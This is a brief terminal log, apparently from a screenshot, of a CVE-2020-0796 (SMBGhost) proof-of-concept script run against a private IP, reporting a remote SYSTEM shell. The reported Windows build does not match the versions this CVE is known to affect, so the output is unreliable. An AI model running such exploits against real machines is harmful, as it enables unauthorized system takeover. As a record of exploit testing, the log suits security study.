 root@ubuntu: ~
root@ubuntu:~# python '/home/ml/Desktop/CVE-2020-0796-POC.py' 192.168.43.174
Sending Payload...
Target is VULNERABLE! Shell Established:
Microsoft Windows [Version 10.0.14300]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>